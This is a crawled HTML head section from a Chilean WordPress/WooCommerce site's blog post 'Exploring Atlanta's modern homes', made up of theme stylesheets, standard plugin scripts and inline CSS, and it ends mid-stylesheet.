

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://brraco.cl/2021/08/27/exploring-atlantas-modern-homes/
body_size: 32368
content:
<!DOCTYPE html>
<html lang="es-CL">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://brraco.cl/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="http://brraco.cl/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Exploring Atlanta’s modern homes &#8211; Brraco</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Brraco &raquo; Feed" href="http://brraco.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brraco &raquo; Feed de comentarios" href="http://brraco.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brraco &raquo; Exploring Atlanta’s modern homes Feed de comentarios" href="http://brraco.cl/2021/08/27/exploring-atlantas-modern-homes/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://brraco.cl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbrraco.cl%2F2021%2F08%2F27%2Fexploring-atlantas-modern-homes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://brraco.cl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbrraco.cl%2F2021%2F08%2F27%2Fexploring-atlantas-modern-homes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wa_order_style-css' href='http://brraco.cl/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://brraco.cl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://brraco.cl/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.21.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='http://brraco.cl/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='http://brraco.cl/wp-content/uploads/elementor/css/post-6.css?ver=1718223508' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-465-css' href='http://brraco.cl/wp-content/uploads/elementor/css/post-465.css?ver=1718254622' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='http://brraco.cl/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/css/ywraq-frontend.css?ver=3.2.0' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: #0066b4!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: #044a80!important;
    color: #ffffff!important;
}

#ywraq_checkout_quote.button{
	background: #0066b4;
    color: #ffffff;
    border: 1px solid #ffffff;
}

#ywraq_checkout_quote.button:hover{
	background: #044a80;
    color: #ffffff;
    border: 1px solid #ffffff;
}

/*# sourceURL=yith_ywraq_frontend-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='http://brraco.cl/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='http://brraco.cl/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='http://brraco.cl/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='http://brraco.cl/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='http://brraco.cl/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='http://brraco.cl/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='http://brraco.cl/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='http://brraco.cl/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='http://brraco.cl/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='http://brraco.cl/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css' href='http://brraco.cl/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='http://brraco.cl/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='http://brraco.cl/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='http://brraco.cl/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='http://brraco.cl/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-yith-req-quote-css' href='http://brraco.cl/wp-content/themes/woodmart/css/parts/int-woo-yith-req-quote.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='http://brraco.cl/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='http://brraco.cl/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='http://brraco.cl/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='http://brraco.cl/wp-content/themes/woodmart-child/style.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='http://brraco.cl/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='http://brraco.cl/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='http://brraco.cl/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='http://brraco.cl/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='http://brraco.cl/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='http://brraco.cl/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='http://brraco.cl/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='http://brraco.cl/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='http://brraco.cl/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='http://brraco.cl/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='http://brraco.cl/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-map-css' href='http://brraco.cl/wp-content/themes/woodmart/css/parts/el-map.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='http://brraco.cl/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='http://brraco.cl/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='http://brraco.cl/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='http://brraco.cl/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='http://brraco.cl/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-instagram-css' href='http://brraco.cl/wp-content/themes/woodmart/css/parts/el-instagram.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='http://brraco.cl/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='http://brraco.cl/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='http://brraco.cl/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='http://brraco.cl/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_419183-css' href='http://brraco.cl/wp-content/uploads/2024/06/xts-header_419183-1718226823.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="http://brraco.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://brraco.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://brraco.cl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http://brraco.cl/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://brraco.cl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://brraco.cl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://brraco.cl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://brraco.cl/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="http://brraco.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://brraco.cl/wp-json/wp/v2/posts/465" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://brraco.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.9.4" />
<link rel="canonical" href="http://brraco.cl/2021/08/27/exploring-atlantas-modern-homes/" />
<link rel='shortlink' href='http://brraco.cl/?p=465' />
	<style>
		#sendbtn,
		#sendbtn2,
		.wa-order-button,
		.gdpr_wa_button_input,
		a.wa-order-checkout,
		a.wa-order-thankyou,
		.shortcode_wa_button,
		.shortcode_wa_button_nt,
		.floating_button {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}

		#sendbtn:hover,
		#sendbtn2:hover,
		.wa-order-button:hover,
		.gdpr_wa_button_input:hover,
		a.wa-order-checkout:hover,
		a.wa-order-thankyou:hover,
		.shortcode_wa_button:hover,
		.shortcode_wa_button_nt:hover,
		.floating_button:hover {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}
	</style>
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style>			<style data-type="wd-style-theme_settings_default">
				.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: url(http://brraco.cl/wp-content/uploads/2021/08/promo-popup.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: url(http://brraco.cl/wp-content/uploads/2021/08/page-title-shop.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(15,15,15);
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
html .product_title{
	font-weight: 600;
}

:root{
--wd-primary-color:rgb(0,31,79);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(130,130,130);
}
:root{
--btn-shop-bgcolor-hover:rgb(76,76,76);
}
:root{
--btn-accent-bgcolor:#83b735;
}
:root{
--btn-accent-bgcolor-hover:#74a32f;
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
	
	
			--wd-form-brd-radius: 0px;
	
	--wd-form-brd-width: 2px;

	--btn-default-color: #333;
	--btn-default-color-hover: #333;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
			--btn-default-brd-radius: 0px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
		--btn-default-box-shadow-active: none;
		--btn-default-bottom: 0px;
	
	
			--btn-accent-brd-radius: 0px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
		--btn-accent-box-shadow-active: none;
		--btn-accent-bottom: 0px;
	
	
			--btn-shop-bottom-active: -1px;
		--btn-shop-brd-radius: 0.001px;
		--btn-shop-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
		--btn-shop-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
	
	
	
	
	
	
	
		}

	/* Site width */
		/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1192px;
		}
	}

	.container {
		max-width: 1222px;
	}
	
	
		.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}

		@media (min-width: 1239px) {

			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

		@media (min-width: 1222px) {

			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

	
/* Quick view */
div.wd-popup.popup-quick-view {
	max-width: 920px;
}

/* Shop popup */
div.wd-popup.wd-promo-popup {
	max-width: 800px;
}

/* Age verify */
div.wd-popup.wd-age-verify {
	max-width: 500px;
}

/* Header Banner */
.header-banner {
	height: 40px;
}

body.header-banner-display .website-wrapper {
	margin-top:40px;
}

/* Tablet */
@media (max-width: 1024px) {
	/* header Banner */
	.header-banner {
		height: 40px;
	}
	
	body.header-banner-display .website-wrapper {
		margin-top:40px;
	}
}

.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 223px;
}
		
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//brraco.cl/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.2.4") format("woff2");
}

			</style>
			<link rel='stylesheet' id='wc-blocks-style-css' href='http://brraco.cl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.9.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 